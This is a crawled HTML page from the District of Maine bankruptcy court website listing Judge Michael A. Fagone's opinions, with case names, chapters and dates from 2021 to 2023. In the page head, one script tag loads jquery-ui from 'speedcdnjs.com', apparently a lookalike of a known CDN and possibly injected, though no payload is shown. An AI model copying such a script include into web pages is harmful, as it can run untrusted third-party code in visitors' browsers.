

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.meb.uscourts.gov/judges-info/opinions?field_opinion_date_value%5Bvalue%5D%5Byear%5D=&field_judge_nid=63&page=3
body_size: 8511
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.meb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.meb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.meb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.meb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.meb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.meb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Opinions | District of Maine | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.meb.uscourts.gov/sites/meb/files/css/css_iZUq-6680T7r8VAv_sNQk3OVB9fRJ7WV6DmK16INfGM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.meb.uscourts.gov/sites/meb/files/css/css_qlzGvsq_fxQwwWGUcky8EzuFlnhT2fsdIDXriGsvpT4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.meb.uscourts.gov/sites/meb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.meb.uscourts.gov/sites/meb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.meb.uscourts.gov/sites/meb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.meb.uscourts.gov/sites/meb/files/css_injector/css_injector_1.css?t634nd" media="all" />
  <script src="https://www.meb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634nd"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.meb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.meb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.meb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.meb.uscourts.gov/misc/drupal.js?t634nd"></script>
<script src="https://www.meb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t634nd"></script>
<script src="https://www.meb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.meb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.meb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.meb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.meb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t634nd"></script>
<script src="https://www.meb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t634nd"></script>
<script src="https://www.meb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t634nd"></script>
<script src="https://www.meb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t634nd"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.meb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t634nd"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.meb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t634nd"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.meb.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t634nd"></script>
<![endif]-->
<script src="https://www.meb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t634nd"></script>
<script src="https://www.meb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t634nd"></script>
<script src="https://www.meb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t634nd"></script>
<script src="https://www.meb.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t634nd"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-60039568-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-60039568-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-64ZLG17FH0", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.meb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t634nd"></script>
<script src="https://www.meb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t634nd"></script>
<script src="https://www.meb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t634nd"></script>
<script src="https://www.meb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"urlIsAjaxTrusted":{"\/judges-info\/opinions":true,"\/judges-info\/opinions?field_opinion_date_value%5Bvalue%5D%5Byear%5D=\u0026field_judge_nid=63\u0026page=3":true},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Maine. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of Maine does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-60039568-1","G-64ZLG17FH0"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-judges-info page-judges-info-opinions section-judges-info">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-two-sidebars has-sidebar-first has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.meb.uscourts.gov/sites/meb/files/meb_1.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Maine                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Peter G. Cary, Chief U.S. Bankruptcy Judge</br>Michael A. Fagone, U.S. Bankruptcy Judge</br>Monica M. Bigley, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/judges-info/opinions?field_opinion_date_value%5Bvalue%5D%5Byear%5D=&amp;field_judge_nid=63&amp;page=3" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-G_uGlwvmPmZNVwPKh0nyrZRhXImo7P0CKB4ftf-GWwY" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-586"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-694"><a href="/staff-listing">Staff Listing</a></li>
<li class="leaf menu-mlid-588"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-666"><a href="/hearings">Hearings</a></li>
<li class="leaf menu-mlid-667"><a href="/fees">Fees</a></li>
<li class="leaf menu-mlid-856"><a href="/case-assignment-0">Case Assignment</a></li>
<li class="leaf menu-mlid-668"><a href="https://www.uscourts.gov/statistics-reports/analysis-reports/bankruptcy-filings-statistics">Statistics</a></li>
<li class="leaf menu-mlid-669"><a href="/clerks-register-mailing-addresses">Clerk&#039;s Register of Mailing Addresses</a></li>
<li class="leaf menu-mlid-589"><a href="/court-info/court-holidays">Court Closings</a></li>
<li class="leaf menu-mlid-671"><a href="/accommodations-policy">Accommodations Policy</a></li>
<li class="leaf menu-mlid-850"><a href="https://www.meb.uscourts.gov/civility-policy">Civility Policy</a></li>
<li class="leaf menu-mlid-587"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-674"><a href="/emergency-contact">Emergency Contact</a></li>
<li class="last leaf menu-mlid-847"><a href="/credit-reporting-information">Credit Reporting Information</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-595"><a href="/judges-info" class="active-trail">Judges&#039; Info</a><ul class="menu"><li class="first leaf active-trail active menu-mlid-598"><a href="/judges-info/opinions" class="active-trail active">Opinions</a></li>
<li class="leaf menu-mlid-675"><a href="/content/judge-peter-g-cary">Judge Peter G. Cary</a></li>
<li class="last leaf menu-mlid-676"><a href="/content/judge-michael-fagone">Judge Michael A. Fagone</a></li>
</ul></li>
<li class="expanded menu-mlid-602"><a href="/attorneys">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-844"><a href="/attorney-admission">Attorney Admission</a></li>
<li class="leaf menu-mlid-680"><a href="/cmecf-filing-reference-guides">CM/ECF Filing Reference Guides</a></li>
<li class="leaf menu-mlid-690"><a href="/first_circuit_opinions">1st Circuit BK Related Opinions</a></li>
<li class="leaf menu-mlid-679"><a href="/electronic-evidence-presentation-system">Electronic Evidence Presentation System</a></li>
<li class="leaf menu-mlid-851"><a href="https://www.meb.uscourts.gov/sites/meb/files/MEB_User_Guide-RSS_Feed.pdf">How to Subscribe to the Court&#039;s RSS Feed</a></li>
<li class="last leaf menu-mlid-854"><a href="/pro-bono-honor-roll">Pro Bono Honor Roll</a></li>
</ul></li>
<li class="expanded menu-mlid-601"><a href="/self-filing-information">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-693"><a href="/self-filing-information">Self Filing Information</a></li>
<li class="leaf menu-mlid-841"><a href="/electronic-self-representation">Electronic Self-Representation</a></li>
<li class="leaf menu-mlid-708"><a href="https://www.justice.gov/ust/means-testing">Means Test</a></li>
<li class="leaf menu-mlid-709"><a href="https://www.justice.gov/ust/list-credit-counseling-agencies-approved-pursuant-11-usc-111">Approved Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-710"><a href="https://www.justice.gov/ust/list-approved-providers-personal-financial-management-instructional-courses-debtor-education">Approved Debtor Education Providers</a></li>
<li class="last leaf menu-mlid-849"><a href="/online-payments">Online Payments</a></li>
</ul></li>
<li class="expanded menu-mlid-845"><a href="/rules-and-forms">Rules and Forms</a><ul class="menu"><li class="first leaf menu-mlid-677"><a href="https://www.uscourts.gov/forms-rules/current-rules-practice-procedure">Federal Rules</a></li>
<li class="leaf menu-mlid-721"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-712"><a href="/forms">Forms</a></li>
<li class="leaf menu-mlid-591"><a href="/court-info/local-rules-and-orders/general-orders">General Orders</a></li>
<li class="leaf menu-mlid-855"><a href="https://uscode.house.gov/search/criteria.shtml">Bankruptcy Code</a></li>
<li class="last leaf menu-mlid-848"><a href="https://www.uscourts.gov/rules-policies/pending-rules-and-forms-amendments">Pending Federal Rule and Form Amendments</a></li>
</ul></li>
<li class="expanded menu-mlid-599"><a href="/case-info">Electronic Case Access</a><ul class="menu"><li class="first leaf menu-mlid-701"><a href="/pacer">PACER</a></li>
<li class="last leaf menu-mlid-702"><a href="/voice-case-information-system-vcis">Voice Case Information System (&quot;VCIS&quot;)</a></li>
</ul></li>
<li class="leaf menu-mlid-604"><a href="/trustee-info">Trustee Info</a></li>
<li class="last leaf menu-mlid-685"><a href="/creditor-info">Creditors</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/judges-info">Judges&#039; Info</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Opinions            </h1>
          
                                        
                      <div class="view view-opinions view-id-opinions view-display-id-page file-listing view-dom-id-1f85ae287c7059477273d57019e0dd20">
            <div class="view-header">
      <p>The District of Maine offers a database of opinions, listed by year and judge. For a more detailed search, enter the keyword or case number in the search box above.</p>
    </div>
  
      <div class="view-filters">
      <form class="views-exposed-form-opinions-page" action="/judges-info/opinions" method="get" id="views-exposed-form-opinions-page" accept-charset="UTF-8"><div><div class="views-exposed-form">
  <div class="views-exposed-widgets clearfix">
          <div id="date_views_exposed_filter-28683c3f93d98b6cc84a2ca4907b51ad-wrapper" class="views-exposed-widget views-widget-filter-field_opinion_date_value">
                  <label for="date_views_exposed_filter-28683c3f93d98b6cc84a2ca4907b51ad">
            Year          </label>
                        <div class="views-widget">
          <div id="date_views_exposed_filter-28683c3f93d98b6cc84a2ca4907b51ad" class="form-wrapper"><div id="edit-field-opinion-date-value-value-wrapper"><div id="edit-field-opinion-date-value-value-inside-wrapper"><div  class="container-inline-date"><div class="form-item form-type-date-select form-item-field-opinion-date-value-value">
  <label class="element-invisible" for="edit-field-opinion-date-value-value">Year </label>
 <div id="edit-field-opinion-date-value-value"  class="date-padding clearfix"><div class="form-item form-type-select form-item-field-opinion-date-value-value-year">
  <label class="element-invisible" for="edit-field-opinion-date-value-value-year">Year </label>
 <div class="date-year"><select class="date-year form-select" id="edit-field-opinion-date-value-value-year" name="field_opinion_date_value[value][year]"><option value="" selected="selected">-Year</option><option value="2006">2006</option><option value="2007">2007</option><option value="2008">2008</option><option value="2009">2009</option><option value="2010">2010</option><option value="2011">2011</option><option value="2012">2012</option><option value="2013">2013</option><option value="2014">2014</option><option value="2015">2015</option><option value="2016">2016</option><option value="2017">2017</option><option value="2018">2018</option><option value="2019">2019</option><option value="2020">2020</option><option value="2021">2021</option><option value="2022">2022</option><option value="2023">2023</option><option value="2024">2024</option><option value="2025">2025</option><option value="2026">2026</option></select></div>
</div>
</div>
</div>
</div></div></div></div>        </div>
              </div>
          <div id="edit-field-judge-nid-wrapper" class="views-exposed-widget views-widget-filter-field_judge_nid">
                  <label for="edit-field-judge-nid">
            Judge          </label>
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-judge-nid">
 <select id="edit-field-judge-nid" name="field_judge_nid" class="form-select"><option value="All">- Any -</option><option value="476">Judge James B. Haines, Jr. (ret.)</option><option value="422">Judge Louis H. Kornreich (ret.)</option><option value="63" selected="selected">Judge Michael A. Fagone</option><option value="62">Judge Peter G. Cary</option></select>
</div>
        </div>
              </div>
                    <div class="views-exposed-widget views-submit-button">
      <input type="submit" id="edit-submit-opinions" value="Apply" class="form-submit" />    </div>
      </div>
</div>
</div></form>    </div>
  
  
      <div class="view-content">
        <h3>Judge Michael A. Fagone</h3>
  <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title">        <span class="field-content"><a target="_blank" href="https://www.meb.uscourts.gov/sites/meb/files/opinions/Bahosh_23-10039_071923.pdf">Gary Edward Bahosh - Chapter 13 - 23-10039 -  <span  property="dc:date" datatype="xsd:dateTime" content="2023-07-19T00:00:00-04:00" class="date-display-single">07/19/2023</span></a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><br></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a target="_blank" href="https://www.meb.uscourts.gov/sites/meb/files/opinions/Moody_18-20647_06142023.pdf">Richard L. Moody - Chapter 13 - 18-20647 -  <span  property="dc:date" datatype="xsd:dateTime" content="2023-06-14T00:00:00-04:00" class="date-display-single">06/14/2023</span></a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><br></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-title">        <span class="field-content"><a target="_blank" href="https://www.meb.uscourts.gov/sites/meb/files/opinions/Hornyak_22-10234_050923.pdf">Shawn R. Hornyak - Chapter 13 - 22-10234 -  <span  property="dc:date" datatype="xsd:dateTime" content="2023-05-09T00:00:00-04:00" class="date-display-single">05/09/2023</span></a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><br></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a target="_blank" href="https://www.meb.uscourts.gov/sites/meb/files/opinions/22-10202.Gordon.Order%20Denying%20Motion%20to%20Vacate%20Discharge.pdf">Tom Gordon - Chapter 7 - 22-10202 - Order Denying Motion to Vacate Discharge <span  property="dc:date" datatype="xsd:dateTime" content="2023-02-21T00:00:00-05:00" class="date-display-single">02/21/2023</span></a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><br></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-title">        <span class="field-content"><a target="_blank" href="https://www.meb.uscourts.gov/sites/meb/files/opinions/Russell_22-10083_011923.pdf">Steven C. &amp; Julia W. Russell - Chapter 13 - 22-10083 -  <span  property="dc:date" datatype="xsd:dateTime" content="2023-01-19T00:00:00-05:00" class="date-display-single">01/19/2023</span></a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><br></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a target="_blank" href="https://www.meb.uscourts.gov/sites/meb/files/opinions/Byrne_22-10117_093022.pdf">Jodie Louise Byrne - Chapter 13 - 22-10117 -  <span  property="dc:date" datatype="xsd:dateTime" content="2022-09-30T00:00:00-04:00" class="date-display-single">09/30/2022</span></a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><br></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-title">        <span class="field-content"><a target="_blank" href="https://www.meb.uscourts.gov/sites/meb/files/opinions/Byrne_22-10117_061522.pdf">Jodie Louise Byrne - Chapter 13 - 22-10117 -  <span  property="dc:date" datatype="xsd:dateTime" content="2022-06-15T00:00:00-04:00" class="date-display-single">06/15/2022</span></a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><br></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a target="_blank" href="https://www.meb.uscourts.gov/sites/meb/files/opinions/DeLeo_21-20025_040822.pdf">Michael James DeLeo - Chapter 11 - 21-20025 -  <span  property="dc:date" datatype="xsd:dateTime" content="2022-04-08T00:00:00-04:00" class="date-display-single">04/08/2022</span></a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><br></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-title">        <span class="field-content"><a target="_blank" href="https://www.meb.uscourts.gov/sites/meb/files/opinions/Jordan_22-10017_040722.pdf">Stephen Richard Jordan - Chapter 13 - 22-10017 -  <span  property="dc:date" datatype="xsd:dateTime" content="2022-04-07T00:00:00-04:00" class="date-display-single">04/07/2022</span></a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><br></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  </div>
  <div class="views-row views-row-10 views-row-even views-row-last">
      
  <div class="views-field views-field-title">        <span class="field-content"><a target="_blank" href="https://www.meb.uscourts.gov/sites/meb/files/opinions/Maine%20Circuit%20Breaker_v_Burnham_21-1004_122321.pdf">Maine Circuit Breaker, Inc., et al. v. Dawn L. Burnham &amp; Jason Kenneth Giacomuzzi - In Re: Dawn L. Burnham - Chapter 11 - Bk# 20-10507 - AP# 21-1005; - In Re: Jason Kenneth Giacomuzzi - Chapter 13 - BK # 20-20447 - AP# 21-2004 -  <span  property="dc:date" datatype="xsd:dateTime" content="2021-12-23T00:00:00-05:00" class="date-display-single">12/23/2021</span></a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><br></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  </div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/judges-info/opinions?field_opinion_date_value%5Bvalue%5D%5Byear%5D=&amp;field_judge_nid=63">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/judges-info/opinions?field_opinion_date_value%5Bvalue%5D%5Byear%5D=&amp;field_judge_nid=63&amp;page=2">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/judges-info/opinions?field_opinion_date_value%5Bvalue%5D%5Byear%5D=&amp;field_judge_nid=63">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/judges-info/opinions?field_opinion_date_value%5Bvalue%5D%5Byear%5D=&amp;field_judge_nid=63&amp;page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/judges-info/opinions?field_opinion_date_value%5Bvalue%5D%5Byear%5D=&amp;field_judge_nid=63&amp;page=2">3</a></li>
<li class="pager__item pager__item--current">4</li>
<li class="pager__item"><a title="Go to page 5" href="/judges-info/opinions?field_opinion_date_value%5Bvalue%5D%5Byear%5D=&amp;field_judge_nid=63&amp;page=4">5</a></li>
<li class="pager__item"><a title="Go to page 6" href="/judges-info/opinions?field_opinion_date_value%5Bvalue%5D%5Byear%5D=&amp;field_judge_nid=63&amp;page=5">6</a></li>
<li class="pager__item"><a title="Go to page 7" href="/judges-info/opinions?field_opinion_date_value%5Bvalue%5D%5Byear%5D=&amp;field_judge_nid=63&amp;page=6">7</a></li>
<li class="pager__item"><a title="Go to page 8" href="/judges-info/opinions?field_opinion_date_value%5Bvalue%5D%5Byear%5D=&amp;field_judge_nid=63&amp;page=7">8</a></li>
<li class="pager__item"><a title="Go to page 9" href="/judges-info/opinions?field_opinion_date_value%5Bvalue%5D%5Byear%5D=&amp;field_judge_nid=63&amp;page=8">9</a></li>
<li class="pager__item pager__item--ellipsis">…</li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/judges-info/opinions?field_opinion_date_value%5Bvalue%5D%5Byear%5D=&amp;field_judge_nid=63&amp;page=4">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/judges-info/opinions?field_opinion_date_value%5Bvalue%5D%5Byear%5D=&amp;field_judge_nid=63&amp;page=13">last »</a></li>
</ul>  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-custom-search-blocks-2" class="block block--custom-search-blocks block--custom-search-blocks-2">
        <div class="block__content">
    <form class="search-form custom-search-blocks-form-2" role="search" action="/judges-info/opinions?field_opinion_date_value%5Bvalue%5D%5Byear%5D=&amp;field_judge_nid=63&amp;page=3" method="post" id="custom-search-blocks-form-2" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-custom-search-blocks-form-2">
  <label class="element-invisible" for="edit-custom-search-blocks-form-2--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="Search opinions" type="text" id="edit-custom-search-blocks-form-2--2" name="custom_search_blocks_form_2" value="" size="15" maxlength="128" />
</div>
<input type="hidden" name="delta" value="2" />
<input type="hidden" name="form_build_id" value="form-RCjId48Lfxugha_QlTpLc1vhRA2LGoEQfI0EPOI1XwU" />
<input type="hidden" name="form_id" value="custom_search_blocks_form_2" />
<input class="custom-search-selector custom-search-types" type="hidden" name="custom_search_types" value="c-opinion" />
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Search" class="form-submit" /></div></div></form>  </div>
</div>
  </aside>
          <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf active-trail active menu-mlid-598"><a href="/judges-info/opinions" class="active-trail active">Opinions</a></li>
